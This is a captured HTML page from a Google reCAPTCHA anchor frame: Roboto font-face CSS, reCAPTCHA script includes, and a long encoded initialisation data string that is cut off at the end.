  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0k_V7v4GYt8chkqH_tlk0g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0k_V7v4GYt8chkqH_tlk0g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0k_V7v4GYt8chkqH_tlk0g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22woYVPzk/w7VAYMK5w7JcwpHCvcKIGVvCnsKOWisGw50iw61/YzPCvMOeIEPDuTo8CDwLUhIYwqx8WjTDkwPDqcKhNhJ3BMKLFsKSwrVccBbDgFfCkGI/w6AFUHLDvMOVwoTDrjjDv8OKccOFw5c9GgpvKh3DpC1CwrfDlcOUGzfDs8KlLARBLcOAw7HDj8KIw6/[base64]/[base64]/[base64]/Dk0BZwqbCj8K+dcOUfMO2w73DpzDCunBVw4HDicKoLBDDiEcqZjLCjUouJCJHfFzCh2Z1wp4Owok3ZRVQwpd4LsK8RMK0M8OawpbCkcKxwq/Cg0rChD5Jw49Pw7wXEDnClGvCtVMhK8OWw7siZUfCjMOdVMKyNsKBTMKfT8OSw6/DukPCkHvDvWlBN8KKWsOsH8OCw6dMOBdRw7x3djxQasOXSDY/[base64]/DijCksOrw5XChQgow5xmVcOWw67Dg8KMcj1Cw4bDshXDkSDDmsKjQTU4wozChzEzw6XCrSt7Y27DmcOVwrIPwr7CpcOrwrYfwoUhBsO5w7bCsQjCo8Ojw7rCiMOawpN9w6E0GyHDnh9MwrVgw6RoGx/CnwYJL8ONUhoZXQ/[base64]/DhQHDgMO4wqvDvcK2PGwRHBvDs27Dpi0BL8KKByvDiMKVw7QNGiQDwr/[base64]/[base64]/Ch1JfDQ4RwpPDgsObw7kUZkoydzzDug8xF8KIwogSw7TDksKiw6nDj8OBw4w2w6E6JMOQwqQzw49OA8OrwpXCunjDk8O2w5fDsMONOsKVccObwo0XfcOResOGDGDCtcKMwrbDhyrDqcONwosTwrPDvsKOwrjCrVxMwoHDu8OGIsOgTsOSHcO4HsKjw59Lwp/DmcOgwp7CrMKdwoLDn8OWNMKsw7AvwotSOsKywrYnworCl1ldfw5Uw6dFwoIvPzkuHsOZwrrDl8O+w5HCi3TCmyEkAcOwQsO2acOfw5jCgMOycxnDhGxKGR3DlsOECsOaB00ucMO/O1fCi8OfBsKnwpXCrcO0FcK/w6LDvUHClgnCtgHCjMOlw4/DjMO6ZjQZA10REijCtcOQw6DDtMKLwr/Dl8OaQcKqNRtHK0gcwq8JeMKULDzDocK9wo8lw6fCtFMew5/Ck8K8w4rCjD3Dk8K4w4/Dt8Oew6F+woFSa8KHwpjCi8OmDsOfC8KpwobCuMOpZ0rChG/Dnn/CksOzw6JVCkxsO8OJwptoNcKAwqzChcO1Zj7CpsOdT8Ovw7nCk8KEFcO9FRQbdRDCpcORRMKNe0pxw7nCp3xENsOTNFZtw4rDvsKPU3PCncOuw7FzZ8OOdMOPwocQwq0+a8Kfw6U/[base64]/Dhg93w6DCmsKXQsKyWMK0X8KwI3nDiGTDrcOXN8OiHzxdwotEwqnCrWbDoXU3JMKMDiTCp28bwoIULl/DqwXCu0jDi0vDrsOfw67DmcOXw5PChjrDqyvDqMO7wqhaGcKbw50uwrbDqGZjwrl8CBjDvnbDhsKow6MNIXvCogHDn8KUQ2zDk0oCDwQgwpUoEMKaw7/CisOveMKZRDoCPDA/wpwSw7PCusOnBFtpXcOrw4U4w4dlamchLmrDkcKzSAYRcA3CnsOnw4TChGjCpsO5YihLHT/DhcO7MDrCsMO1w4vCjh3DoSgdfcKMw4tpw6bDnToAwo7DhVZzBcKgw5Jjw41jw7ZxPcKfd8KmLsOsf8Kgw6Bfw6Edwos+AsOZMsOmV8Otw5zCjMOzwr/DgEMKw6vCtFRrGMKqVcOFR8KIWsK2A2tjBsOUw5zClMOLwqvCs8KhZGpwesK2d10Vw6PDsMKRwpXDn8KAH8OpSxgSSFV0KFYBTMOYT8OKwrfCnMOSw7tVw5jCl8K+w5BZUsKNXMORScKOw7MGw5DDl8OGwoLCt8K/wpoTIhDCr3jDhMKCZ33CscOmw5PDsyjDsBfCgsKqwoVKJMOwVMOMw57CgDXDjEhmwp7Dq8KgQcOow5zCo8O0w5JDMMOzw7/DlcOKI8KIwplLa8KXQ1vDjcK+w77CujgFw5jDqcKMaE7DonvDvMOFwptqw4cGI8KOw5dhR8OzYx3Cv8KOAj3CnEPDqSFxQsOqaRjDjXPCoxfClyfCgnPCjX9SfMKOT8OGwpzDiMK3w53DvwbDim3CuU7CgcOlw6YPLw/DhTnChBnCisKdHMOSw5F+wq0VcMKlUVR3w5x4UABtwqvCmMOYDMKXFiLDgmrCtcOjworCiTRiwrvDsnjDn3IrPCTDrW0/XjbCq8OYJcOTwpk2w5kgwqIyMi1MUFLCjMKewrDCi2NAw5nCsz/[base64]/Cm2c4w6oww5Rtw5kyw6Rdw7vCmsKWIXHCmV03wqpXWT4+wpnCrMONG8OyA1jDtcKFdMK0w6DDkcOMf8Orw6jCmsK2w6t/w7s3ccK4w6IUwqBfF0VGdmpbLcKoSF7DkcKUccOEScKQw7wHw7V6VQMwRcOswozDiRIoJ8KEw4vCo8Opwo3DvwsjwpjCtk5qwoA6w4Nkw7XDrMOfw7QjeMKeOEs1dEPChglHw6Z2C3tiw6HCqMKtw5PDoSEkw7/ChMORdADDhsOaw5XDlMK6wrHDrGfCocKyesK0TsKIwqrClcOjw6DCrcKoworCrMOKwqNWQjYSwpfDj2vCozlSesKNcsKcwpzCvMOuw7Iaw4bCs8KCw4cFYjdvNzQWwpUWw5/DvsOhWcKIWyfCiMKMw53DvMOfPsOdccOcBcO8VMKxOynCpT3DuCjDjArCtMOhGSrDlU7DrcKrw6AswrLDq1BSwq/Dk8KEV8K/WAJ6bG50w6NPasOewqHDjGYACsKrwpZ1w5IaOFrCsHUdW2MxHhrCplkNfSLDsTbDkx5gw4PDk3VZw7rCs8OQfVNWwpvChMKKw4dpw4Nww6NefMOSwo7Ch33DjHrCiF9DwrfDoVrDiMO+wocUwotsXMO4wrXDisOOwoRsw54cw5PDngrChzZqWhHCt8Olw5/CksK1K8Ocw63DmljDm8O8SMK8BDULwpXCtsO+E3oBScK8cBkWw6wgwo5DwrQ/UcOmMX3CrcOyw7AxFcKSemZWw5cIwqHCsAN3dcOUDWrCj8OeEVrCvMKVGkNdwqNCw6Q1VcKMw53ChcOHIsO9cwkJw5DDq8Oew5RJHsOXwol6w6LCswJXWMKGVXbDj8OtQ1DDjGvCs3XCocK1w6XDvcK9ExzCkcOJOBU5wpsjKxhpw78/Z07CrTLDqjAAH8O2Y8OWw57Dlx/CqsOLw5vDigXDnzXDrAXCo8Knw7Yzw6oYMhkzecOPwqHCiQfCmcOBwr3CtzB6D2t+FiPDnmsLw4PCrxA9w4B6GXLCvsKaw57DpsOhSUDChgPCqsKFDcOXC2Qtwq/CtsOQwpvDrS8wGcOXBcOfwpnCkkjCjxPDkELCoxfCvjZ9JsKBFltQNSZvwpFOUcOUw607acKfaVESLHXDp0LCi8OhJz3ColcZG8K7dnfDp8OTdkrDjcOqEsOyAF59w4zDmsOiJirCtsOFLEXDixtmwrhHwqEwwoEcwrFwwoghey/DjmPDoMKQHz8PY0LCpsKZw6owG3vDrsOVLhvDrSzDiMKTKcKlDsKqA8Kbw59Ewr/DpGXCjBPDkwchw63Dt8KhYBhww7d0asOBaMO8w6BsF8KyZFp1SDBbw5JxSB3CjXHDo8OjXlDCuMOnwpbDgsOZdGIjw7vCt8O6w4PCpl/CkAULPh1WJMK2JcO0NsKhVsKwwp1bwoTCrMOoCsKaXxrDiRM1w60EXsKWw5/DtMOIwp4wwoRqHXPChGXCgSDDuEzCnxgTwoMvGTUTHGZAw7IPQ8KAwrrCsVvCn8OeCGDDmgLCpxLCu3JXc2cUQjcjw4xbDMO6VcOUw5p9XnbCrMOLw5XDoxjCkMO0YhhpK2/Do8OAwqBJw6sowonDqHsRQMKnEcKBZnbCqCs7wovDkMOQwowrwrcbV8OHw4sbw4glwp8DUMK/w6zDg8KRBcOzDVHChilvwojCgRjDisOKw4I/JcKqw5jCsQ8tHHjDoxRiDlPCmEc2w5/[base64]/BmrClyoow759JsKiAX17OSvDn0JpwpBLwr/[base64]/CjlHCrQPDmQoXTnJdwrDCpV94fD/DjxPClMKZay9awrVLOSpjL8ObXsOnHlbCuWfCl8OTw6w7wqR/[base64]/[base64]/Cq1rCoVvCgcO0wocMasO2Cnk+w5VHGsOBIVMdwp3CicOdw4XCksKjw44WQMOnwqTCkivDjcOVR8ObAS3Cm8O4XyXCpcKswrdawp/CusOwwoRfNGDDjMKeXjVrw4fCjzIfw7TDmwcGan07wpZYwrJQQsOCKU/Dm3nDj8OxwrfChiFHwqfDt8Kjw4bDocOqdMObBjHDjsK/[base64]/CrsK9w5rDnQR9w7vDkMOqXh/DicOmw7bCpMO2bDQyw5HCpBQ3Yk4pw4fCnMOWwpTCiB1AaGnClgPDscK/KcK7M0Z3w5bDq8KeKMKewpJpw6h7w7TCj0rCkFwTIhvDgMKrU8KJw7Mpw77DgHjDgXkXw5/CrGfCn8O5JV0pBw1ecWvDjGdlwrPDiHfDscOWw5XDpDHDvMOZZcOMwqLChcOLOcOJDznDkwBwZsKrbFHDtsO0b8K4F8KQw6/[base64]/CucO6bkUTwrFLwpFOOsKhKGHCrU/DqMOibE1sN3TDoMKBchnCti49w4Iaw6QCBhQwImLCucKme3LCjsK7UsOqWsO7wrBbeMKBXwVDw4/DqEDDrQIbwqMnaxtVw61bw5vCvnfDtWxlGk4ow7PDpcKBwrJ9wrcHbMK/wpM4w4/CiMOwwqTChUrDtsOOwrXCvRMXHAfCn8Okwr17SsO9w4RTw43Do3duw40XEExPKMKYwpBdw5/DpMKHw7pKLMOTK8OOKsKxICMcw71WwpvDj8Ojw6nCoB3DuXh6O3htw6rDjhcHw4kIUMK/wpMtSsO4DUR/REV2VMK+wprDl3w1OcOKwpRhScKNMcKawq7CgGMow5/[base64]/ChmQTYsOSEUHDglfDlcKYwr7DjAwrw6jCjcKTw4l0b8KlwrnCnjfDh0zDpDUjwo7Dq3TCgHcsHsOpNsKfw47DpznDkCLCnsKawpsVw5gNIsO3woFEw58IOcKNwr4rJsOAeGZtJcOUCcOIbSBkwoYcwrTCnsK2wrJAwrTCpT7DnQBOM0/CoBfDpcKSw4FUwr7DlDzCiDMBwp3CocOfw6nCthE2wofDnWLDg8OmTsO1w7HDi8Kkw7zDgBcEw59fwpfCqsKvPsKkwo/[base64]/DmmVdw6dLwrrDqUbDlSnDmsK+wpVUBcOUOcKfPBfCqcKVTcKVw75ywpjCmBFvwq0qEmbDnDB4w4AsEAZCYWPCl8K0wobDhcOefTBzwpnCtWsZdsOvEylawpxSwo/CkB3ComTDjB/Cp8OZwo9Xw693wrzDk8OtT8KJIhnDo8KmwrIaw41Lw7h3wr9uw4QOw4V7wocGDUcEw78iODYxQT/[base64]/DuUxZwprCk3B3d8KBwp1HwqLDqSDCnAVcfCUyw6LDrMOow6JCwrwJw6zDhMKKOinDicK/[base64]/DgsKNOMOpYAvClQ3Cik3Dg1HDhsOQw43DncObwrNIRsObLA5kZHYRIlrCln/CuXLDiljDiG0kXsK2AsKZwqXChALDg0HDicKGXxnDicKrOsOWwprDgsOiV8ONCMK0w6UhOEsHw5rDjV/CmMKhw6fCjRXCh2fDhwFFw6jCucOXwpIXdsKgw4nCtHHDqsOuMiDDmsO5wqYEeHlGD8KIHk59w6FXP8O3wqzDucODKcOaw77ClcKyw6zCnxNMw5Rpwp4hw7HCpcO6Z0XCmVjCvsKYaSEywp9kwolgEMKFRD8aw5/[base64]/CjSsZQQdBwq/Du1bCliEAwr4tw7vDpMKjI8O4wogjw4s1e8Kww586w6NpwpnCkEjCu8KwwoF8SR8yw4xhTl7DhXDDsAh7FgRPw4RhJXRWwrExDMOQUMKrw7PDsm7Ds8KCw5rDhsKawqEmfyPCtxtuwqgbDcKJwq7CkEtXXU7CvMK+G8OOJhkuw5/[base64]/CoMKZOCdUwpgfbwbCv1LDhzLCjMKaK3NKwrPDoxDCs8O4w5/DtcKbKmEpWsOcw5DCqz7DtsKGcGYFw5sawprChnjCrz88KMOJw5fDssOqLUXDnMKHXTfDscOvbQ3CjsO8bWHCt14yFsKTSsOewpzCiMOcwqPCm03CncKhwqZfQcO/wpNcwoHCuEPCrwfDgcKZNTLCnjXDl8OqakzCs8O2w6/[base64]/esOBw5Fyw6p+wpzCiBI/w7daPBQ2UjpPDMOfDsKOwqV8wqHDjsKUwqdVUMKZwqBeVMONwr0rKzw8w61Cw6TCrcOhNMKewr7DuMKkw6vClMOrcmQrDDvCqjt4OsKNwp3DiAXDhw/DuiHCmMOLwo0RJxLDgHLDh8KoYsKYwoMzw60Kw5/CoMODw5pyXiHChShEbStcwojDnsKJC8OXwo7CpRx8woMyMADDvMODWMO9EcKoa8KMw6PDh1Jbw77CvsKZwrFPwoTCrEnDsMKQccO5w7wpwpPClTfDh2lbXiDCucKIw4RsXUHCoFXDrsKnYWTDpyUKOQbDsCPDqMOMw50hcQtuJsOMw6rCg0dnwqrCtsOdw7U/wrx4w79QwrchF8OZwrvCicOCw74qFQJbUsKRfUfCjMKjU8KTw5IYw7Ugw5J4fFInwpjCr8Orw77DsF81w5tjwqlow6cgwqDCl0PCpxHCqcKIUDjCr8OOfXXCnsKrMjXDssONbVxvdXR/wqnDvB0Xwrcmw7Zww5Yow5ZxQiHCol8MNMOjw6nCscOBfMOoXR7DpXoew58kwpjChMKmbm1xw7nDrMKVZkPDscKJw6bCuE3Dl8KpwqAVPcOQwpAdI3jDusKLwqnCijzCl3LDvsOJB2LCvsOfWmPDrcKZw41/wrHCgTFCw7rCpAPDuCnDt8KNwqHDt3N/w63DvcK2w7TDhWrCmcKDw5vDrsOvLcKcEQUxMMOlWhVDb1cyw6N8w4PDr0PCsHzDmsOwGgTDo0jCg8OFC8O+wp3Cu8O0wrAxw6jDuU/CtWE/UXQew6bClxHDhMO4w47CkcKGcMO2w5QgIhpiwqMvAGt9DyR1DsO0ET/DkMK7T18pwqASw73Dg8K+T8KSaD/[base64]/[base64]/[base64]/C0rDvEBDbMO5HSzCo8KnHsOHal7DnTXDlMOiZSsjwrpfw7PCqRHCmlLCoynCm8OywrTDucODYsOFw4VoMcOfw7QjwrkxRcODAQ/Crl06wqLDr8ODw6XDtUTDm2XCsRdaEMOzZ8KmAlPDjsOZwpNLw4kOYh3CpgjChsKuwrbCjsKEwovDo8KcwqvDm1jDjBouAC/CogJSw5DDlMOVBWM8OFNpwoDCmMKbw4V3acOsWsOOImUawoPDg8OwwoHCt8KPRTDCvsKEw6lZw4DDvDYeD8Kyw6ZVGz/DlMO0NcORZVDCmUsUVV9sbMOZb8KrwoIbT8O6wqHChyhPw5vCoMO/w5zDpcOdwo/CucOSMcKSX8OjwrtpccKbwph3M8OCworCq8KMe8KewocdLcKywqZiwpvCjcKWGMOLB1/[base64]/CvcKlQsORw6JmwqLCi0zCsWPDoMKpFS7DpMOLUsKbw4DDtGhjPWrDvsOne1DCj11Ow4fDs8KcfWLDh8OHwqwCwoYsIMK3CMK2YHnCoFfCiH8lwoFcJlXCu8KRw7fCtcKww6HCoMKGw512wqpMwqLDpcK9wpfDnsOZwqcEw6PCmy3CoWBUw73DlMKTwq/DgcO5wqrCgMKQFm3Ck8KHREwJCsKLLMKsGhjCi8KOwrNjw7LCoMKMwr/DtAtBZMKmMcKfwrDCg8KNMzPCvj1Sw4HCoMK9wqbDo8K2wpUFw78Iwr/DgsOuwrTDlsKIX8KGHRzDicKhIsKQfELDm8KiMkXCk8OJaVXCnMOvSsK9aMOpwrQ9w68KwpFAwpvDgSnCsMOlV8Ojw7PDmwXDrCo+TSnCjkBUWV7DoR7Ctm3DvC/DusKyw7FJw7rCjcOfwqACw6k9GFYVwpU2CMOGN8OgfcObwqc6w4crw73CiTHDosKFTsKAw4zDpsOuw6F/GUvCrWbDvMOVw6PDlH8ZRSZCw5NVD8KPwqVaUsOwwpRqwpV/asO3ACZDwo3Dt8KyPsOfw6BhIzLCmgDClTDDqXAlcU/CqTTDpsOIb0Qow4VnwpLCoER0ZCYBSsKZBifCm8OdRsOOwpRKVMOtw5Imw6HDksOFw6kyw5wJw4s4fMKbw7YhFVjDiA1xwol4w5/CusOYHT8DVMOWEXXCklfCvTQ5EBsWw4MlwqLCmlvDuwTDrQIvwoLCt2TDvnNNwpYtwr/[base64]/CucKYwosAwpdrw5N9fksjDxl1w4TCiR/DtzVvQDJWw40sYD4aHsOhMXZXw7EsPSABwrNxfcKHbMKmICLDhEPDisKLw7nDlVvCrMKzDBU0P3TCn8Kkw6nDjcKlQsOQPsOZw6vDrWfDq8KDJVfCl8O/GMK3wrvCgcOYUhnDhw7DpUXCv8OaWMO0ccO0QMOpwowLDsOnwrjCpsOcWCzDjjUgwqvCmQ8Zwo8ew7HDoMKBw6AFPMOxwpPDsVLDs2zDtMKtMWNTUcO5w4DDn8KIDi9nw5/CksKJwpdWbMObw4fDgkYOw7XDmA4twrTDmjF8wplhAMK0wpAew54veMK5YELDoXAeJMKhwrnDksOsw67DhcK2wrZ8QmzCssKKwpnDgGlsRsKFw6AkUsKaw4BPZMKEwoDDggA/w6ZnwrTCvxlrScOMwovDncOwAsKXwrzDqMO5UsKvwpPDhDdXczUxXybCucOuw7ZmMcOJHBxJw6fDrmXDoE/DkXQvUsKzw503X8K0wqsTw6PDs8OzNkDDssKiZH7Cjm7CisOyEMObw6TCs3Yvwo/CqcOTw5/DsMKmwp/CvwQkKsO9IXVIw4/CtMKlwojDp8OMw5XDusKvwosew6FHVMKCw6TCiTUwcn8Ow44nUsK4wpzCg8KFw7AswpzCtMOKMcKQwobCq8KDaHjDmcKfwqNiwo0Tw6p2IS0FwqdxY0wpOcKMRlLDrx4HPnkXw7jDn8OeN8OHasOLw68owph/w4rCm8KhwqzCkcKsBBbCtnbDtTNQV0/CtsOBwpc3SRVyw7TCilV9wqHClsKJAMOwwrUzwq8qwr52wrtcwpvCmGvClkzDgT3DiyjCkzlREcONE8KNWknDgCLDiwoIZcKXw6/CssKRw70bRsOMKcOtwp/CmMKaJlHDtMOtwrYbwpZBw5LCnMOIbWrCq8KAB8Oew6DCscK/woYywp4SBwfDnsK7P3TChxPDq2YvYmBcRcOOw6fCiB9Vcn/[base64]/EnlTw5lXw4vDlX0PasK/WxwJwrgsCHHCjSLDgsOqwowtwrjCicKMwo/Di33DpmY8wpwzPMOOw4JLwqfDmcOBFsKDw6TCvT8Mw40/HMK3w4UwTn8Vw4rDhMKJEcOAw5pHQyLCncK4WcK0w4zCpMOcw7Z6DsKUwobClsKZX8KpdAPDosOOwonCpQXDkhDCl8KWwqPCoMKsfMObwo/CpcOCc2fDqVrDjC/Dm8OWwphOwoXDryEKw6p9woxPOcKEwprCjB3DmcOXYMObJAAFGcKAJVbChcKKE2NKNsKfM8KxwpNFwp/[base64]/[base64]/DvsKlLsKHw4LCgsKWw7Vjw7LDh8Ovw4cxwobCrsOvw6HCgRt+w7fClD3DnMKTCmrCmy7DoTrCoBFHL8KzEV/[base64]/[base64]/wrnDt8KDEcOXHzMfF8K/[base64]/DsOow6FVHsOqwpnDkMKXEWbCl8KJw7rClT3Do8Kbw5HDqsKWwoI7wpZ/VmRSw6rCgiV/bcKyw43Cm8KyW8OIw57DlMOuwqMTTHRPCMKnHMK+wroAHsOkFcOlLMOow6XDmkHChFnDh8KPwoTCs8OdwrtGPcKrwr7DqWFfCivCpXsKw5U3w5YEwqDCkQ3CgsKCw5rCoXZ3woTDvcOxOC/[base64]/woIKw73CvRbCjcOawpjCrsKOwqsMMSvCpXQ2a8K9RsKsdsORJ8O8EcKow5ZiBlbDocKCbsKFACNPUMKKw5wwwrnCqsKJwrg8w5HDrMOpw7fDimMoSCRobDFXJx/[base64]/w7HDqAB4ZRNea8K7UMK0AQ3CncOnH8Ktw6hhQsKLwrZ/fMKow5sPB0HCvMOyw73ClcONw4J4XSVCwqfDvHA7CnrChxB5woxpwoDCv3JUwrR3GRZ/w6B+wrbDisK6w7nCnB01wotiSsOTw7MHEMO3wqbCusKvZMKRw60WSmE4w4XDlMOOfz7Dr8Ktw55Ww4nDgHI9wrQPQcKvwrfCncKLB8KBBhPCjgolf1/ClMO1F3/CmnrDk8K3w7zDi8Opw4RMQCDClUfChnIhw7peb8KPK8KYJVnCrMK3wo4vwrlpTUvCt1PCsMKhFzRvHAMFdFLCmsKkwoEkw5bCjsKywoEgJzwsKxgdfcOgBsO7w4N2KsKNw6cWwq56w6fDgFvDhxrClMKDY0gKw7zCgiF+w5/DmMK4w7Iew6heE8KMwrkoBsKDw7kaw5HDk8OSbcK4w7DDs8ODbMKcF8KAdcOrMCrCthPDlzRSw6TCozBbUVrCosOVD8Kzw4hhw6xAdsO9wrjCqcKCY0fCgRV8w7/DmS/[base64]/CmcKkw7DCjEksCsKpWDHDs8K9w7rCkDLDmAvCicOjR8OqSsKew6N6wq/Cqk9zG3d/w6xkwokzEWllWFt5w5A0w5l5w7vDoHUHLXHCgcKsw4VRw68fw7jCssKNwr3Dh8KLbMORbCJZw7tbwqoIw7ERwoYmwobDmz7CgVfCksKDw5xnLG9xwqfDj8OhScOrRCEIwr8HOVkqVcOpTTIxYsKFBsOMw4DCisKJcUTCqcO+XElgcmMQw5zDmjbCi3TDmEUrRcKFdA/Cq2pJQsKsFsOnE8OMw6rDncKBCksPw7jCqMOmw5VHcBZOGEHCtyRrw5zCjMKGe1LDmHt5Oz/Dl3TDisKtEQNSN3nDsG4ow7cYwqjCrMOGwprDg1fCvsOFFsO9wqfCkx4+w6zCo1rCvwMIFljDlzBDwpVHNsOHw6sBw75cwox+wodjw4lZTcKOw6ERw7fCpxo/CxbCpMOFXcOSD8KcwpIVIMOdWQPCmQQOwofCmDrDiWU9w7QBw4MEXzwRI1/DiTTDnsKLBcOcQ0TDh8Kiw64wIyRmwqDCn8KtR3/Dv11lwqnDj8KQwrDDkcKBW8KGIBg9GFVRwpomwqw8w4V5wpTCtl/[base64]/[base64]/[base64]/CnV9TI8OQwo3ClG7DuFtmNGjDlUrCrsKowrw/AWgIVcOOXMKrwrLCuMOIBR/DhBvDgMOdOcOEwojDncK4fy7DsVrDhSdUwozCrsOuOMK0YXBEIWHCo8KCK8OHDcKzU2rCicK5MsKqfR3DnA3DkMOvPMKQwqhRwo3CtcOew6rDik9Je3fDoEsOwpXCr8K8TcK2wpPDiRrCk8Odwq3Do8KeembCh8Ojf3QHw6xqH1bCnMKUw4bDicOdb39Cw5okw7/Dr3R8w7oyWmrCijxnw6/DhnvDqgfDk8KOSDHDr8O9wprDi8KTw4IFRAkjw4NYJMOeKcKHDH7DqsOgwprDt8OBY8OMwpUXK8O8wq/[base64]/[base64]/UMOYH8Oww7Q+Z8OuwrADJX4Vwq4RH2bDqMOZw5RYbjXDuX9oBhjDuxgpJ8Owwq7ChzUVw4bDpMKPw75KKsK9w7nDi8OCNcOow5/[base64]/DiMK4w7ckDcOyUMKHQ8K7ZMKQw5xaw4lQwrdZa8OCwprClsKlw5dtw7fDo8Kkw4UMw48mwp96w4rDiX4Vw4gAw4TDhsKpwrfCg